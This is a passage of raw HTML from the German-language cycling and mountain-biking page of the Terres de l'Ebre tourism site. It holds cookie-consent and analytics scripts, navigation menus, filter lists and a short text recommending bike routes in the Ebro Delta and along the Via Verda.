experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-591 section-activitats i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/was-zu-tun-ist/abenteuer/mtb-radsport?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-6DtD3lcT0WY5y2h1Jp7kJ0bRGcp-Vd_WDnpFWOtsKSE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/turisme-actiu/btt-i-cicloturisme" class="language-link" xml:lang="ca" title="BTT I CICLOTURISME"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-hacer/aventura/btt-cicloturismo" class="language-link" xml:lang="es" title="BTT Y CICLOTURISMO
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/quoi-faire/aventure/vtt-cyclotourisme" class="language-link" xml:lang="fr" title="VTT ET CYCLOTOURISME
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/what-to-do/adventure/mtb-cycle-tourisme" class="language-link" xml:lang="en" title="BTT AND CYCLING
"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/was-zu-tun-ist/abenteuer/mtb-radsport" class="language-link active" xml:lang="de" title="BTT UND TOURISMUS MIT DEM RAD"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/wat-te-doen/avontuur/terreinfiets-fietstoerisme" class="language-link" xml:lang="nl" title="MOUNTAINBIKE EN FIETSTOERISME
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/chto-delat/priklyuchenie/mtb-cycle-tourisme" class="language-link" xml:lang="ru" title="ГОРНЫЙ ВЕЛОСИПЕДНЫЙ СПОРТ И ВЕЛОТУРИЗМ
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-ca2865c401d3c17cabbeac9069a3747e">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/453">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/454">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/455">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/456">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/de/was-zu-tun-ist" title="Was zu tun ist">Was zu tun ist</a></li>
<li><a href="/de/was-zu-tun-ist/abenteuer" title="Turisme actiu">Turisme actiu</a></li>
<li class="active">BTT UND TOURISMUS MIT DEM RAD</li>
</ol>      <h1 class="page-header">BTT UND TOURISMUS MIT DEM RAD</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/de/was-zu-tun-ist/abenteuer/mtb-radsport" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Art der Tätigkeit          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Alle -</option><option value="600">GASTRONOMISCHE ERLEBNISSE
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ROUTEN
</option><option value="698">KANU 
</option><option value="546">STRÄNDE UND BUCHTEN
</option><option value="558">Biosphärenreservat</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA (GRÜNER WEG)</option><option value="591">BTT UND TOURISMUS MIT DEM RAD</option><option value="547">Natürlichen routen </option><option value="699">KREUZFAHRTEN
</option><option value="550">EINZIGARTIGE ARTEN
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Delta de l&#039;Ebre Naturpark
</option><option value="2536">PASSIONS</option><option value="599">QUALITÄTSPRODUKTE
</option><option value="554">BAIX EBRE</option><option value="574">DIE EBRO SCHLACHT
</option><option value="551">NATURLANDSCHAFTEN</option><option value="590">MEERESSTATION
</option><option value="601">GASTRONOMISCHE FESTE UND EVENTS
</option><option value="788">Gaviidae</option><option value="560">NATURPARK ELS PORTS
</option><option value="548">MARINAS
</option><option value="700">MOTORBOOTE
</option><option value="575">HÖHLENMALEREI 
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">WEINTOURISMUS-TAGE
</option><option value="592">WANDERN
</option><option value="555">TERRA ALTA</option><option value="701">HAUSBOOTE
</option><option value="593">CANYONING
</option><option value="603">WEINKELLER, DIE SIE BESUCHEN KÖNNEN
</option><option value="556">DELTA</option><option value="588">FLUSSBOOTE

</option><option value="803">Emberizidae</option><option value="576">IBERISCHE SIEDLUNGEN 
</option><option value="561">SEBES NATURSCHUTZGEBIET
</option><option value="666">NATÜRLICHERE BEREICHE
</option><option value="577">DIE BURGEN DES GEBIETES
</option><option value="557">PORTS</option><option value="594">KLETTERN
</option><option value="818">Hirundinidae</option><option value="589">ROUTEN
</option><option value="784">GEFÜHRTE TOUREN
</option><option value="841">Fringillidae</option><option value="595">REITEN
</option><option value="573">ROUTEN
</option><option value="578">ARCHITEKTONISCHES UND RELIGIÖSES ERBE
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORISCHE UND MONUMENTALE ORTSKERNE 
</option><option value="837">Laniidae</option><option value="596">KANU
</option><option value="823">Muscicapidae</option><option value="580">MUSEEN UND INTERPRETATIONSZENTREN
</option><option value="597">SEGELN
</option><option value="1656">KITESURF</option><option value="581">KUNSTSCHÄTZE
</option><option value="836">Oriolidae</option><option value="582">FESTE MIT HISTORISCHER NACHSTELLUNG 
</option><option value="819">Motacillidae</option><option value="598">TAUCHEN
</option><option value="814">Meropidae</option><option value="786">MULTI-ABENTEUER 
</option><option value="1657">FÜHRUNGEN</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">DIE KÜSTE</option><option value="345">NATURGEBIETE

</option><option value="344">TOURISMUS AUF DEM LAND
</option><option value="346">Aktivurlaub
</option><option value="342">Kultur</option><option value="348">Gastronomie und Weintourismus
</option><option value="349">FLUSSFAHRTEN
</option><option value="343">BIRDWATCHING (VOGELBEOBACHTUNG)
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filtern nach:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Alle -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Suche" class="btn btn-primary form-submit">Suche</button>
    </div>
      </div>
</div>
</div></form><a href="/de/aktivitaten/karte" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-133b326d33cb5f97d4f332d46483bce8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Aktivurlaub
</h2><h3>BTT UND TOURISMUS MIT DEM RAD</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><p>Es gibt keinen Zweifel, dass Fahrrad und Ebro Delta ein untrennbares Binom bilden. Sie haben sicher bereits von den Radtouren im Ebro Delta über weiten Reisfeldern gehört. Diese Touren, die eines der einzigartigsten Landstriche Kataloniens kreuzen, sind ein Muss, wenn Sie dieses Land besuchen.</p>

<p>An Orten wie der Casa de Fusta können Sie Fahrräder, sogar elektrische, mieten. Wenn Sie die Erkundung der Welt auf dem Rad geniessen, sollten Sie die Via Verda, eine Route, die die Tierra Alta bis zur Ebro Mündung kreuzt, nicht vergessen.<br />
 </p>

<p><strong>Hier finden Sie weitere Informationen zu den besten Routen</strong></p>

<p>Finden Sie die BTT Routen in</p>

<ul>
	<li><a href="http://ebrebiosfera.org/ca/rutes?field_parc_natural_value=All&amp;field_activitat_value_i18n=2&amp;field_poble_target_id_entityreference_filter=All&amp;field_temps_tramp_value=All&amp;field_distancia_tramp_value=All&amp;field_circular_value=All" target="_blank">Rutes BTT Ebrebiosfera</a></li>
</ul>

<p>Oder schauen Sie nach unter <a href="http://ca.wikiloc.com/geotourism/terres-ebre/btt" target="_blank">Wikiloc BTT</a> oder a <a href="http://ca.wikiloc.com/geotourism/terres-ebre/cicloturisme" target="_blank">Wikiloc Cicloturisme</a><br />
 </p>
</div>      </div>
      <div class="col-sm-6 ">
        <div class="field field-name-field-video field-type-file field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div id="file-232" class="file file-video file-video-youtube">

        <h2 class="element-invisible"><a href="/de/files/gkioxuvb8uo">gkIoxUVB8uo</a></h2>
    
  
  <div class="content">
    <div class="media-youtube-video media-youtube-1">
  <iframe class="media-youtube-player" width="560" height="340" title="gkIoxUVB8uo" src="https://www.youtube.com/embed/gkIoxUVB8uo?wmode=opaque&controls=&rel=0" name="gkIoxUVB8uo" frameborder="0" allowfullscreen>Video of gkIoxUVB8uo</iframe>
</div>
  </div>

  
</div>
</div>
      </div>
</div>
<div class="field field-name-field-block-coneix field-type-field-collection field-label-above">
      <div class="field-label">Für weitere Informationen:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-block-coneix clearfix" about="/de/field-collection/field-block-coneix/664">
  <div class="content">
    <div class="field field-name-field-block-coneix-link field-type-link-field field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://terresdelebre.travel/cycling/ca/cicloturisme-familiar" target="_blank" title="CICLOTURISME FAMILIAR">CICLOTURISME FAMILIAR</a></div>
      </div>
</div>
  </div>
</div>
</div>
      </div>
</div>
      </div>
    </div>
          <div class="row">
      <div class="col-sm-6 ">
        <div class="view view-activity-term view-id-activity_term view-display-id-entity_view_1 view-dom-id-75b4a7012b2a32e70c79f8f08a6e0241">
      
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/aktivurlaub/mtb-und-radsport/terra-enlla" title="Terra Enllà
CORBERA D&#039;EBRE">Terra Enllà
